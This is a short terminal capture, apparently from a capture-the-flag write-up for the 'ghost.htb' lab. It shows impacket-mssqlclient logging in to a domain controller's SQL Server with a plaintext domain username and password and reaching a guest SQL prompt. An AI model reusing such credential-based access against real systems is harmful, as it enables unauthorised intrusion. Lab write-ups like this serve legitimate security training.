 ┌──(myenv)─(kali㉿kali)-[~/Desktop]
└─$ impacket-mssqlclient florence.ramirez:'uxLmt*udNc6t3HrF'@ghost.htb -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (GHOST\florence.ramirez  guest@master)>